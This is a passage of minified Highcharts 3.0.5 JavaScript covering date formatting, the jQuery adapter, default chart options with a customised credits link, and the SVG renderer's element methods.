		for (e = 0; e < c; e++) a[e].ss_i = e;
		a.sort(function(a, c) {
			d = b(a, c);
			return d === 0 ? a.ss_i - c.ss_i: d
		});
		for (e = 0; e < c; e++) delete a[e].ss_i
	}
	function Ia(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] < c && (c = a[b]);
		return c
	}
	function ua(a) {
		for (var b = a.length,
		c = a[0]; b--;) a[b] > c && (c = a[b]);
		return c
	}
	function Ja(a, b) {
		for (var c in a) a[c] && a[c] !== b && a[c].destroy && a[c].destroy(),
		delete a[c]
	}
	function Ta(a) {
		cb || (cb = U(Ca));
		a && cb.appendChild(a);
		cb.innerHTML = ""
	}
	function ja(a, b) {
		var c = "Highcharts error #" + a + ": www.highcharts.com/errors/" + a;
		if (b) throw c;
		else N.console && console.log(c)
	}
	function ka(a) {
		return parseFloat(a.toPrecision(14))
	}
	function Ka(a, b) {
		Da = p(a, b.animation)
	}
	function Lb() {
		var a = M.global.useUTC,
		b = a ? "getUTC": "get",
		c = a ? "setUTC": "set";
		bb = a ? Date.UTC: function(a, b, c, g, h, i) {
			return (new Date(a, b, p(c, 1), p(g, 0), p(h, 0), p(i, 0))).getTime()
		};
		ob = b + "Minutes";
		pb = b + "Hours";
		rb = b + "Day";
		Sa = b + "Date";
		$a = b + "Month";
		ab = b + "FullYear";
		Fb = c + "Minutes";
		Gb = c + "Hours";
		qb = c + "Date";
		Hb = c + "Month";
		Ib = c + "FullYear"
	}
	function va() {}
	function La(a, b, c, d) {
		this.axis = a;
		this.pos = b;
		this.type = c || "";
		this.isNew = !0; ! c && !d && this.addLabel()
	}
	function tb(a, b) {
		this.axis = a;
		if (b) this.options = b,
		this.id = b.id
	}
	function Mb(a, b, c, d, e, f) {
		var g = a.chart.inverted;
		this.axis = a;
		this.isNegative = c;
		this.options = b;
		this.x = d;
		this.total = null;
		this.points = {};
		this.stack = e;
		this.percent = f === "percent";
		this.alignOptions = {
			align: b.align || (g ? c ? "left": "right": "center"),
			verticalAlign: b.verticalAlign || (g ? "middle": c ? "bottom": "top"),
			y: p(b.y, g ? 4 : c ? 14 : -6),
			x: p(b.x, g ? c ? -6 : 6 : 0)
		};
		this.textAlign = b.textAlign || (g ? c ? "right": "left": "center")
	}
	function db() {
		this.init.apply(this, arguments)
	}
	function ub() {
		this.init.apply(this, arguments)
	}
	function vb(a, b) {
		this.init(a, b)
	}
	function wb(a, b) {
		this.init(a, b)
	}
	function xb() {
		this.init.apply(this, arguments)
	}
	var v, z = document,
	N = window,
	R = Math,
	u = R.round,
	P = R.floor,
	wa = R.ceil,
	r = R.max,
	C = R.min,
	O = R.abs,
	W = R.cos,
	ca = R.sin,
	Ma = R.PI,
	Ua = Ma * 2 / 360,
	Ea = navigator.userAgent,
	Nb = N.opera,
	ra = /msie/i.test(Ea) && !Nb,
	eb = z.documentMode === 8,
	fb = /AppleWebKit/.test(Ea),
	gb = /Firefox/.test(Ea),
	Ob = /(Mobile|Android|Windows Phone)/.test(Ea),
	xa = "http://www.w3.org/2000/svg",
	Z = !!z.createElementNS && !!z.createElementNS(xa, "svg").createSVGRect,
	Ub = gb && parseInt(Ea.split("Firefox/")[1], 10) < 4,
	$ = !Z && !ra && !!z.createElement("canvas").getContext,
	Va,
	hb = z.documentElement.ontouchstart !== v,
	Pb = {},
	yb = 0,
	cb,
	M,
	Xa,
	Da,
	zb,
	H,
	ya = function() {},
	Fa = [],
	Ca = "div",
	S = "none",
	Qb = "rgba(192,192,192," + (Z ? 1.0E-4: 0.002) + ")",
	Db = "millisecond",
	nb = "second",
	Ya = "minute",
	Qa = "hour",
	sa = "day",
	Za = "week",
	Ra = "month",
	ta = "year",
	Rb = "stroke-width",
	bb,
	ob,
	pb,
	rb,
	Sa,
	$a,
	ab,
	Fb,
	Gb,
	qb,
	Hb,
	Ib,
	aa = {};
	N.Highcharts = N.Highcharts ? ja(16, !0) : {};
	Xa = function(a, b, c) {
		if (!t(b) || isNaN(b)) return "Invalid date";
		var a = p(a, "%Y-%m-%d %H:%M:%S"),
		d = new Date(b),
		e,
		f = d[pb](),
		g = d[rb](),
		h = d[Sa](),
		i = d[$a](),
		j = d[ab](),
		k = M.lang,
		l = k.weekdays,
		d = s({
			a: l[g].substr(0, 3),
			A: l[g],
			d: Aa(h),
			e: h,
			b: k.shortMonths[i],
			B: k.months[i],
			m: Aa(i + 1),
			y: j.toString().substr(2, 2),
			Y: j,
			H: Aa(f),
			I: Aa(f % 12 || 12),
			l: f % 12 || 12,
			M: Aa(d[ob]()),
			p: f < 12 ? "AM": "PM",
			P: f < 12 ? "am": "pm",
			S: Aa(d.getSeconds()),
			L: Aa(u(b % 1E3), 3)
		},
		Highcharts.dateFormats);
		for (e in d) for (; a.indexOf("%" + e) !== -1;) a = a.replace("%" + e, typeof d[e] === "function" ? d[e](b) : d[e]);
		return c ? a.substr(0, 1).toUpperCase() + a.substr(1) : a
	};
	Jb.prototype = {
		wrapColor: function(a) {
			if (this.color >= a) this.color = 0
		},
		wrapSymbol: function(a) {
			if (this.symbol >= a) this.symbol = 0
		}
	};
	H = function() {
		for (var a = 0,
		b = arguments,
		c = b.length,
		d = {}; a < c; a++) d[b[a++]] = b[a];
		return d
	} (Db, 1, nb, 1E3, Ya, 6E4, Qa, 36E5, sa, 864E5, Za, 6048E5, Ra, 26784E5, ta, 31556952E3);
	zb = {
		init: function(a, b, c) {
			var b = b || "",
			d = a.shift,
			e = b.indexOf("C") > -1,
			f = e ? 7 : 3,
			g,
			b = b.split(" "),
			c = [].concat(c),
			h,
			i,
			j = function(a) {
				for (g = a.length; g--;) a[g] === "M" && a.splice(g + 1, 0, a[g + 1], a[g + 2], a[g + 1], a[g + 2])
			};
			e && (j(b), j(c));
			a.isArea && (h = b.splice(b.length - 6, 6), i = c.splice(c.length - 6, 6));
			if (d <= c.length / f) for (; d--;) c = [].concat(c).splice(0, f).concat(c);
			a.shift = 0;
			if (b.length) for (a = c.length; b.length < a;) d = [].concat(b).splice(b.length - f, f),
			e && (d[f - 6] = d[f - 2], d[f - 5] = d[f - 1]),
			b = b.concat(d);
			h && (b = b.concat(h), c = c.concat(i));
			return [b, c]
		},
		step: function(a, b, c, d) {
			var e = [],
			f = a.length;
			if (c === 1) e = d;
			else if (f === b.length && c < 1) for (; f--;) d = parseFloat(a[f]),
			e[f] = isNaN(d) ? a[f] : c * parseFloat(b[f] - d) + d;
			else e = b;
			return e
		}
	}; (function(a) {
		N.HighchartsAdapter = N.HighchartsAdapter || a && {
			init: function(b) {
				var c = a.fx,
				d = c.step,
				e, f = a.Tween,
				g = f && f.propHooks;
				e = a.cssHooks.opacity;
				a.extend(a.easing, {
					easeOutQuad: function(a, b, c, d, e) {
						return - d * (b /= e) * (b - 2) + c
					}
				});
				a.each(["cur", "_default", "width", "height", "opacity"],
				function(a, b) {
					var e = d,
					k, l;
					b === "cur" ? e = c.prototype: b === "_default" && f && (e = g[b], b = "set"); (k = e[b]) && (e[b] = function(c) {
						c = a ? c: this;
						l = c.elem;
						return l.attr ? l.attr(c.prop, b === "cur" ? v: c.now) : k.apply(this, arguments)
					})
				});
				Bb(e, "get",
				function(a, b, c) {
					return b.attr ? b.opacity || 0 : a.call(this, b, c)
				});
				e = function(a) {
					var c = a.elem,
					d;
					if (!a.started) d = b.init(c, c.d, c.toD),
					a.start = d[0],
					a.end = d[1],
					a.started = !0;
					c.attr("d", b.step(a.start, a.end, a.pos, c.toD))
				};
				f ? g.d = {
					set: e
				}: d.d = e;
				this.each = Array.prototype.forEach ?
				function(a, b) {
					return Array.prototype.forEach.call(a, b)
				}: function(a, b) {
					for (var c = 0,
					d = a.length; c < d; c++) if (b.call(a[c], a[c], c, a) === !1) return c
				};
				a.fn.highcharts = function() {
					var a = "Chart",
					b = arguments,
					c, d;
					ea(b[0]) && (a = b[0], b = Array.prototype.slice.call(b, 1));
					c = b[0];
					if (c !== v) c.chart = c.chart || {},
					c.chart.renderTo = this[0],
					new Highcharts[a](c, b[1]),
					d = this;
					c === v && (d = Fa[w(this[0], "data-highcharts-chart")]);
					return d
				}
			},
			getScript: a.getScript,
			inArray: a.inArray,
			adapterRun: function(b, c) {
				return a(b)[c]()
			},
			grep: a.grep,
			map: function(a, c) {
				for (var d = [], e = 0, f = a.length; e < f; e++) d[e] = c.call(a[e], a[e], e, a);
				return d
			},
			offset: function(b) {
				return a(b).offset()
			},
			addEvent: function(b, c, d) {
				a(b).bind(c, d)
			},
			removeEvent: function(b, c, d) {
				var e = z.removeEventListener ? "removeEventListener": "detachEvent";
				z[e] && b && !b[e] && (b[e] = function() {});
				a(b).unbind(c, d)
			},
			fireEvent: function(b, c, d, e) {
				var f = a.Event(c),
				g = "detached" + c,
				h; ! ra && d && (delete d.layerX, delete d.layerY);
				s(f, d);
				b[c] && (b[g] = b[c], b[c] = null);
				a.each(["preventDefault", "stopPropagation"],
				function(a, b) {
					var c = f[b];
					f[b] = function() {
						try {
							c.call(f)
						} catch(a) {
							b === "preventDefault" && (h = !0)
						}
					}
				});
				a(b).trigger(f);
				b[g] && (b[c] = b[g], b[g] = null);
				e && !f.isDefaultPrevented() && !h && e(f)
			},
			washMouseEvent: function(a) {
				var c = a.originalEvent || a;
				if (c.pageX === v) c.pageX = a.pageX,
				c.pageY = a.pageY;
				return c
			},
			animate: function(b, c, d) {
				var e = a(b);
				if (!b.style) b.style = {};
				if (c.d) b.toD = c.d,
				c.d = 1;
				e.stop();
				c.opacity !== v && b.attr && (c.opacity += "px");
				e.animate(c, d)
			},
			stop: function(b) {
				a(b).stop()
			}
		}
	})(N.jQuery);
	var X = N.HighchartsAdapter,
	F = X || {};
	X && X.init.call(X, zb);
	var ib = F.adapterRun,
	Vb = F.getScript,
	oa = F.inArray,
	n = F.each,
	sb = F.grep,
	Wb = F.offset,
	Na = F.map,
	J = F.addEvent,
	ba = F.removeEvent,
	K = F.fireEvent,
	Sb = F.washMouseEvent,
	Ab = F.animate,
	Wa = F.stop,
	F = {
		enabled: !0,
		x: 0,
		y: 15,
		style: {
			color: "#666",
			cursor: "default",
			fontSize: "11px",
			lineHeight: "14px"
		}
	};
	M = {
		colors: "#2f7ed8,#0d233a,#8bbc21,#910000,#1aadce,#492970,#f28f43,#77a1e5,#c42525,#a6c96a".split(","),
		symbols: ["circle", "diamond", "square", "triangle", "triangle-down"],
		lang: {
			loading: "Loading...",
			months: "January,February,March,April,May,June,July,August,September,October,November,December".split(","),
			shortMonths: "Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec".split(","),
			weekdays: "Sunday,Monday,Tuesday,Wednesday,Thursday,Friday,Saturday".split(","),
			decimalPoint: ".",
			numericSymbols: "k,M,G,T,P,E".split(","),
			resetZoom: "Reset zoom",
			resetZoomTitle: "Reset zoom level 1:1",
			thousandsSep: ","
		},
		global: {
			useUTC: !0,
			canvasToolsURL: "http://code.highcharts.com/3.0.5/modules/canvas-tools.js",
			VMLRadialGradientURL: "http://code.highcharts.com/3.0.5/gfx/vml-radial-gradient.png"
		},
		chart: {
			borderColor: "#4572A7",
			borderRadius: 5,
			defaultSeriesType: "line",
			ignoreHiddenSeries: !0,
			spacingTop: 10,
			spacingRight: 10,
			spacingBottom: 15,
			spacingLeft: 10,
			style: {
				fontFamily: '"Lucida Grande", "Lucida Sans Unicode", Verdana, Arial, Helvetica, sans-serif',
				fontSize: "12px"
			},
			backgroundColor: "#FFFFFF",
			plotBorderColor: "#C0C0C0",
			resetZoomButton: {
				theme: {
					zIndex: 20
				},
				position: {
					align: "right",
					x: -10,
					y: 10
				}
			}
		},
		title: {
			text: "Chart title",
			align: "center",
			margin: 15,
			style: {
				color: "#274b6d",
				fontSize: "16px"
			}
		},
		subtitle: {
			text: "",
			align: "center",
			style: {
				color: "#4d759e"
			}
		},
		plotOptions: {
			line: {
				allowPointSelect: !1,
				showCheckbox: !1,
				animation: {
					duration: 1E3
				},
				events: {},
				lineWidth: 2,
				marker: {
					enabled: !0,
					lineWidth: 0,
					radius: 4,
					lineColor: "#FFFFFF",
					states: {
						hover: {
							enabled: !0
						},
						select: {
							fillColor: "#FFFFFF",
							lineColor: "#000000",
							lineWidth: 2
						}
					}
				},
				point: {
					events: {}
				},
				dataLabels: x(F, {
					align: "center",
					enabled: !1,
					formatter: function() {
						return this.y === null ? "": za(this.y, -1)
					},
					verticalAlign: "bottom",
					y: 0
				}),
				cropThreshold: 300,
				pointRange: 0,
				showInLegend: !0,
				states: {
					hover: {
						marker: {}
					},
					select: {
						marker: {}
					}
				},
				stickyTracking: !0
			}
		},
		labels: {
			style: {
				position: "absolute",
				color: "#3E576F"
			}
		},
		legend: {
			enabled: !0,
			align: "center",
			layout: "horizontal",
			labelFormatter: function() {
				return this.name
			},
			borderWidth: 1,
			borderColor: "#909090",
			borderRadius: 5,
			navigation: {
				activeColor: "#274b6d",
				inactiveColor: "#CCC"
			},
			shadow: !1,
			itemStyle: {
				cursor: "pointer",
				color: "#274b6d",
				fontSize: "12px"
			},
			itemHoverStyle: {
				color: "#000"
			},
			itemHiddenStyle: {
				color: "#CCC"
			},
			itemCheckboxStyle: {
				position: "absolute",
				width: "13px",
				height: "13px"
			},
			symbolWidth: 16,
			symbolPadding: 5,
			verticalAlign: "bottom",
			x: 0,
			y: 0,
			title: {
				style: {
					fontWeight: "bold"
				}
			}
		},
		loading: {
			labelStyle: {
				fontWeight: "bold",
				position: "relative",
				top: "1em"
			},
			style: {
				position: "absolute",
				backgroundColor: "white",
				opacity: 0.5,
				textAlign: "center"
			}
		},
		tooltip: {
			enabled: !0,
			animation: Z,
			backgroundColor: "rgba(255, 255, 255, .85)",
			borderWidth: 1,
			borderRadius: 3,
			dateTimeLabelFormats: {
				millisecond: "%A, %b %e, %H:%M:%S.%L",
				second: "%A, %b %e, %H:%M:%S",
				minute: "%A, %b %e, %H:%M",
				hour: "%A, %b %e, %H:%M",
				day: "%A, %b %e, %Y",
				week: "Week from %A, %b %e, %Y",
				month: "%B %Y",
				year: "%Y"
			},
			headerFormat: '<span style="font-size: 10px">{point.key}</span><br/>',
			pointFormat: '<span style="color:{series.color}">{series.name}</span>: <b>{point.y}</b><br/>',
			shadow: !0,
			snap: Ob ? 25 : 10,
			style: {
				color: "#333333",
				cursor: "default",
				fontSize: "12px",
				padding: "8px",
				whiteSpace: "nowrap"
			}
		},
		credits: {
			enabled: !0,
			text: "PAK Publishing Group",
			href: "http://demotbs.com/dev/pak-publishing",
			position: {
				align: "right",
				x: -10,
				verticalAlign: "bottom",
				y: -5
			},
			style: {
				cursor: "pointer",
				color: "#909090",
				fontSize: "9px"
			}
		}
	};
	var Y = M.plotOptions,
	X = Y.line;
	Lb();
	var pa = function(a) {
		var b = [],
		c,
		d; (function(a) {
			a && a.stops ? d = Na(a.stops,
			function(a) {
				return pa(a[1])
			}) : (c = /rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/.exec(a)) ? b = [A(c[1]), A(c[2]), A(c[3]), parseFloat(c[4], 10)] : (c = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a)) ? b = [A(c[1], 16), A(c[2], 16), A(c[3], 16), 1] : (c = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a)) && (b = [A(c[1]), A(c[2]), A(c[3]), 1])
		})(a);
		return {
			get: function(c) {
				var f;
				d ? (f = x(a), f.stops = [].concat(f.stops), n(d,
				function(a, b) {
					f.stops[b] = [f.stops[b][0], a.get(c)]
				})) : f = b && !isNaN(b[0]) ? c === "rgb" ? "rgb(" + b[0] + "," + b[1] + "," + b[2] + ")": c === "a" ? b[3] : "rgba(" + b.join(",") + ")": a;
				return f
			},
			brighten: function(a) {
				if (d) n(d,
				function(b) {
					b.brighten(a)
				});
				else if (qa(a) && a !== 0) {
					var c;
					for (c = 0; c < 3; c++) b[c] += A(a * 255),
					b[c] < 0 && (b[c] = 0),
					b[c] > 255 && (b[c] = 255)
				}
				return this
			},
			rgba: b,
			setOpacity: function(a) {
				b[3] = a;
				return this
			}
		}
	};
	va.prototype = {
		init: function(a, b) {
			this.element = b === "span" ? U(b) : z.createElementNS(xa, b);
			this.renderer = a;
			this.attrSetters = {}
		},
		opacity: 1,
		animate: function(a, b, c) {
			b = p(b, Da, !0);
			Wa(this);
			if (b) {
				b = x(b);
				if (c) b.complete = c;
				Ab(this, a, b)
			} else this.attr(a),
			c && c()
		},
		attr: function(a, b) {
			var c, d, e, f, g = this.element,
			h = g.nodeName.toLowerCase(),
			i = this.renderer,
			j,
			k = this.attrSetters,
			l = this.shadows,
			m,
			o,
			q = this;
			ea(a) && t(b) && (c = a, a = {},
			a[c] = b);
			if (ea(a)) c = a,
			h === "circle" ? c = {
				x: "cx",
				y: "cy"
			} [c] || c: c === "strokeWidth" && (c = "stroke-width"),
			q = w(g, c) || this[c] || 0,
			c !== "d" && c !== "visibility" && (q = parseFloat(q));
			else {
				for (c in a) if (j = !1, d = a[c], e = k[c] && k[c].call(this, d, c), e !== !1) {
					e !== v && (d = e);
					if (c === "d") d && d.join && (d = d.join(" ")),
					/(NaN| {2}|^$)/.test(d) && (d = "M 0 0");
					else if (c === "x" && h === "text") for (e = 0; e < g.childNodes.length; e++) f = g.childNodes[e],
					w(f, "x") === w(g, "x") && w(f, "x", d);
					else if (this.rotation && (c === "x" || c === "y")) o = !0;
					else if (c === "fill") d = i.color(d, g, c);
					else if (h === "circle" && (c === "x" || c === "y")) c = {
						x: "cx",
						y: "cy"
					} [c] || c;
					else if (h === "rect" && c === "r") w(g, {
						rx: d,
						ry: d
					}),
					j = !0;
					else if (c === "translateX" || c === "translateY" || c === "rotation" || c === "verticalAlign" || c === "scaleX" || c === "scaleY") j = o = !0;
					else if (c === "stroke") d = i.color(d, g, c);
					else if (c === "dashstyle") if (c = "stroke-dasharray", d = d && d.toLowerCase(), d === "solid") d = S;
					else {
						if (d) {
							d = d.replace("shortdashdotdot", "3,1,1,1,1,1,").replace("shortdashdot", "3,1,1,1").replace("shortdot", "1,1,").replace("shortdash", "3,1,").replace("longdash", "8,3,").replace(/dot/g, "1,3,").replace("dash", "4,3,").replace(/,$/, "").split(",");
							for (e = d.length; e--;) d[e] = A(d[e]) * p(a["stroke-width"], this["stroke-width"]);
							d = d.join(",")
						}
					} else if (c === "width") d = A(d);
					else if (c === "align") c = "text-anchor",
					d = {
						left: "start",
						center: "middle",
						right: "end"
					} [d];
					else if (c === "title") e = g.getElementsByTagName("title")[0],
					e || (e = z.createElementNS(xa, "title"), g.appendChild(e)),
					e.textContent = d;
					c === "strokeWidth" && (c = "stroke-width");
					if (c === "stroke-width" || c === "stroke") {
						this[c] = d;
						if (this.stroke && this["stroke-width"]) w(g, "stroke", this.stroke),
						w(g, "stroke-width", this["stroke-width"]),
						this.hasStroke = !0;
						else if (c === "stroke-width" && d === 0 && this.hasStroke) g.removeAttribute("stroke"),
						this.hasStroke = !1;
						j = !0
					}
					this.symbolName && /^(x|y|width|height|r|start|end|innerR|anchorX|anchorY)/.test(c) && (m || (this.symbolAttr(a), m = !0), j = !0);
					if (l && /^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(c)) for (e = l.length; e--;) w(l[e], c, c === "height" ? r(d - (l[e].cutHeight || 0), 0) : d);
					if ((c === "width" || c === "height") && h === "rect" && d < 0) d = 0;
					this[c] = d;
					c === "text" ? (d !== this.textStr && delete this.bBox, this.textStr = d, this.added && i.buildText(this)) : j || w(g, c, d)
				}
				o && this.updateTransform()
			}
			return q
		},
		addClass: function(a) {
			var b = this.element,
			c = w(b, "class") || "";
			c.indexOf(a) === -1 && w(b, "class", c + " " + a);
			return this
		},
		symbolAttr: function(a) {
			var b = this;
			n("x,y,r,start,end,width,height,innerR,anchorX,anchorY".split(","),
			function(c) {
				b[c] = p(a[c], b[c])
			});
			b.attr({
				d: b.renderer.symbols[b.symbolName](b.x, b.y, b.width, b.height, b)
			})
		},
		clip: function(a) {
			return this.attr("clip-path", a ? "url(" + this.renderer.url + "#" + a.id + ")": S)
		},
		crisp: function(a, b, c, d, e) {
			var f, g = {},
			h = {},
			i, a = a || this.strokeWidth || this.attr && this.attr("stroke-width") || 0;
			i = u(a) % 2 / 2;
			h.x = P(b || this.x || 0) + i;
			h.y = P(c || this.y || 0) + i;
			h.width = P((d || this.width || 0) - 2 * i);
			h.height = P((e || this.height || 0) - 2 * i);
			h.strokeWidth = a;
			for (f in h) this[f] !== h[f] && (this[f] = g[f] = h[f]);
			return g
		},
		css: function(a) {
			var b = this.element,
			c = a && a.width && b.nodeName.toLowerCase() === "text",
			d,
			e = "",
			f = function(a, b) {
				return "-" + b.toLowerCase()
			};
			if (a && a.color) a.fill = a.color;
			this.styles = a = s(this.styles, a);
			$ && c && delete a.width;
			if (ra && !Z) c && delete a.width,
			L(this.element, a);
			else {
				for (d in a) e += d.replace(/([A-Z])/g, f) + ":" + a[d] + ";";
				w(b, "style", e)
			}
			c && this.added && this.renderer.buildText(this);
			return this
		},
		on: function(a, b) {
			var c = this.element;
			if (hb && a === "click") c.ontouchstart = function(a) {
				a.preventDefault();
				b.call(c, a)
			};
			c["on" + a] = b;
			return this
		},
		setRadialReference: function(a) {
			this.element.radialReference = a;
			return this
		},
		translate: function(a, b) {
			return this.attr({
				translateX: a,
				translateY: b
			})
		},
		invert: function() {
			this.inverted = !0;
			this.updateTransform();
			return this
		},
		htmlCss: function(a) {
			var b = this.element;
			if (b = a && b.tagName === "SPAN" && a.width) delete a.width,
			this.textWidth = b,
			this.updateTransform();
			this.styles = s(this.styles, a);
			L(this.element, a);
			return this
		},
		htmlGetBBox: function() {
			var a = this.element,
			b = this.bBox;
			if (!b) {
				if (a.nodeName === "text") a.style.position = "absolute";
				b = this.bBox = {
					x: a.offsetLeft,
					y: a.offsetTop,
					width: a.offsetWidth,
					height: a.offsetHeight
				}
			}
			return b
		},
		htmlUpdateTransform: function() {
			if (this.added) {
				var a = this.renderer,
				b = this.element,
				c = this.translateX || 0,
				d = this.translateY || 0,
				e = this.x || 0,
				f = this.y || 0,
				g = this.textAlign || "left",
				h = {
					left: 0,
					center: 0.5,
					right: 1
				} [g],
				i = g && g !== "left",
				j = this.shadows;
				L(b, {
					marginLeft: c,
					marginTop: d
				});
				j && n(j,
				function(a) {
					L(a, {
						marginLeft: c + 1,
						marginTop: d + 1
					})
				});
				this.inverted && n(b.childNodes,
				function(c) {
					a.invertChild(c, b)
				});
				if (b.tagName === "SPAN") {
					var k, l, j = this.rotation,
					m;
					k = 0;
					var o = 1,
					q = 0,
					la;
					m = A(this.textWidth);
					var y = this.xCorr || 0,
					V = this.yCorr || 0,
					r = [j, g, b.innerHTML, this.textWidth].join(",");
					if (r !== this.cTT) {
						t(j) && (k = j * Ua, o = W(k), q = ca(k), this.setSpanRotation(j, q, o));
						k = p(this.elemWidth, b.offsetWidth);
						l = p(this.elemHeight, b.offsetHeight);
						if (k > m && /[ \-]/.test(b.textContent || b.innerText)) L(b, {
							width: m + "px",
							display: "block",
							whiteSpace: "normal"
						}),
						k = m;
						m = a.fontMetrics(b.style.fontSize).b;
						y = o < 0 && -k;
						V = q < 0 && -l;
						la = o * q < 0;
						y += q * m * (la ? 1 - h: h);
						V -= o * m * (j ? la ? h: 1 - h: 1);
						i && (y -= k * h * (o < 0 ? -1 : 1), j && (V -= l * h * (q < 0 ? -1 : 1)), L(b, {
							textAlign: g
						}));
						this.xCorr = y;
						this.yCorr = V
					}
					L(b, {
						left: e + y + "px",
						top: f + V + "px"
					});
					if (fb) l = b.offsetHeight;
					this.cTT = r
				}
			} else this.alignOnAdd = !0
		},
		setSpanRotation: function(a) {
			var b = {};
			b[ra ? "-ms-transform": fb ? "-webkit-transform": gb ? "MozTransform": Nb ? "-o-transform": ""] = b.transform = "rotate(" + a + "deg)";
			L(this.element, b)
		},
		updateTransform: function() {
			var a = this.translateX || 0,
			b = this.translateY || 0,
			c = this.scaleX,
			d = this.scaleY,
			e = this.inverted,
			f = this.rotation;
			e && (a += this.attr("width"), b += this.attr("height"));
			a = ["translate(" + a + "," + b + ")"];
			e ? a.push("rotate(90) scale(-1,1)") : f && a.push("rotate(" + f + " " + (this.x || 0) + " " + (this.y || 0) + ")"); (t(c) || t(d)) && a.push("scale(" + p(c, 1) + " " + p(d, 1) + ")");
			a.length && w(this.element, "transform", a.join(" "))
		},
		toFront: function() {
			var a = this.element;
			a.parentNode.appendChild(a);
			return this
		},
		align: function(a, b, c) {
			var d, e, f, g, h = {};
			e = this.renderer;
			f = e.alignedObjects;
			if (a) {
				if (this.alignOptions = a, this.alignByTranslate = b, !c || ea(c)) this.alignTo = d = c || "renderer",
				ga(f, this),
				f.push(this),
				c = null
			} else a = this.alignOptions,
			b = this.alignByTranslate,
			d = this.alignTo;
			c = p(c, e[d], e);
			d = a.align;
			e = a.verticalAlign;
			f = (c.x || 0) + (a.x || 0);
			g = (c.y || 0) + (a.y || 0);
			if (d === "right" || d === "center") f += (c.width - (a.width || 0)) / {
				right: 1,
				center: 2
			} [d];
			h[b ? "translateX": "x"] = u(f);
			if (e === "bottom" || e === "middle") g += (c.height - (a.height || 0)) / ({
				bottom: 1,
				middle: 2
			} [e] || 1);
			h[b ? "translateY": "y"] = u(g);
			this[this.placed ? "animate": "attr"](h);
			this.placed = !0;
			this.alignAttr = h;
			return this
		},
		getBBox: function() {
			var a = this.bBox,
			b = this.renderer,
			c, d = this.rotation;
			c = this.element;
			var e = this.styles,
			f = d * Ua;
			if (!a) {
				if (c.namespaceURI === xa || b.forExport) {
					try {
						a = c.getBBox ? s({},
						c.getBBox()) : {
							width: c.offsetWidth,
							height: c.offsetHeight
						}
					} catch(g) {}
					if (!a || a.width < 0) a = {
						width: 0,
						height: 0
					}
				} else a = this.htmlGetBBox();
				if (b.isSVG) {
					b = a.width;
					c = a.height;
					if (ra && e && e.fontSize === "11px" && c.toPrecision(3) === "22.7") a.height = c = 14;
					if (d) a.width = O(c * ca(f)) + O(b * W(f)),
					a.height = O(c * W(f)) + O(b * ca(f))
				}
				this.bBox = a
			}
			return a
		},
		show: function() {
			return this.attr({
				visibility: "visible"
			})
		},
		hide: function() {
			return this.attr({
				visibility: "hidden"
			})
		},
		fadeOut: function(a) {
			var b = this;
			b.animate({
				opacity: 0
			},
			{
				duration: a || 150,
				complete: function() {
					b.hide()
				}
			})
		},
		add: function(a) {
			var b = this.renderer,
			c = a || b,
			d = c.element || b.box,
			e = d.childNodes,
			f = this.element,
			g = w(f, "zIndex"),
			h;
			if (a) this.parentGroup = a;
			this.parentInverted = a && a.inverted;
			this.textStr !== void 0 && b.buildText(this);
			if (g) c.handleZ = !0,
			g = A(g);
			if (c.handleZ) for (c = 0; c < e.length; c++) if (a = e[c], b = w(a, "zIndex"), a !== f && (A(b) > g || !t(g) && t(b))) {
				d.insertBefore(f, a);
				h = !0;
				break
			}
			h || d.appendChild(f);
			this.added = !0;
			K(this, "add");
			return this
		},
		safeRemoveChild: function(a) {
			var b = a.parentNode;
			b && b.removeChild(a)
		},
		destroy: function() {
			var a = this,
			b = a.element || {},
			c = a.shadows,
			d = a.renderer.isSVG && b.nodeName === "SPAN" && b.parentNode,
			e, f;
			b.onclick = b.onmouseout = b.onmouseover = b.onmousemove = b.point = null;
			Wa(a);
			if (a.clipPath) a.clipPath = a.clipPath.destroy();
			if (a.stops) {
				for (f = 0; f < a.stops.length; f++) a.stops[f] = a.stops[f].destroy();
				a.stops = null
			}
			a.safeRemoveChild(b);
			for (c && n(c,
			function(b) {
				a.safeRemoveChild(b)
			}); d && d.childNodes.length === 0;) b = d.parentNode,
			a.safeRemoveChild(d),
			d = b;
			a.alignTo && ga(a.renderer.alignedObjects, a);
			for (e in a) delete a[e];
			return null
		},
		shadow: function(a, b, c) {
			var d = [],
			e,
			f,
			g = this.element,
			h,
			i,
			j,
			k;
			if (a) {
				i = p(a.width, 3);
				j = (a.opacity || 0.15) / i;
				k = this.parentInverted ? "(-1,-1)": "(" + p(a.offsetX, 1) + ", " + p(a.offsetY, 1) + ")";
				for (e = 1; e <= i; e++) {
					f = g.cloneNode(0);
					h = i * 2 + 1 - 2 * e;
					w(f, {
						isShadow: "true",
						stroke: a.color || "black",
						"stroke-opacity": j * e,
						"stroke-width": h,
						transform: "translate" + k,
						fill: S
					});
					if (c) w(f, "height", r(w(f, "height") - h, 0)),
					f.cutHeight = h;
					b ? b.element.appendChild(f) : g.parentNode.insertBefore(f, g);
					d.push(f)
				}
				this.shadows = d
			}
			return this
		}
	};
	var Ga = function() {
		this.init.apply(this, arguments)
	};
	Ga.prototype = {
		Element: va,
		init: function(a, b, c, d) {
			var e = location,
			f, g;
			f = this.createElement("svg").attr({
				version: "1.1"
			});
			g = f.element;
			a.appendChild(g);
			a.innerHTML.indexOf("xmlns") === -1 && w(g, "xmlns", xa);
			this.isSVG = !0;
			this.box = g;
			this.boxWrapper = f;
			this.alignedObjects = [];
			this.url = (gb || fb) && z.getElementsByTagName("base").length ? e.href.replace(/#.*?$/, "").replace(/([\('\)])/g, "\\$1").replace(/ /g, "%20") : "";
			this.createElement("desc").add().element.appendChild(z.createTextNode("Created with Highcharts 3.0.5"));
			this.defs = this.createElement("defs").add();
			this.forExport = d;
			this.gradients = {};
			this.setSize(b, c, !1);
			var h;
			if (gb && a.getBoundingClientRect) this.subPixelFix = b = function() {
				L(a, {
					left: 0,
					top: 0
				});
				h = a.getBoundingClientRect();
				L(a, {
					left: wa(h.left) - h.left + "px",
					top: wa(h.top) - h.top + "px"
				})
			},
			b(),
			J(N, "resize", b)
		},
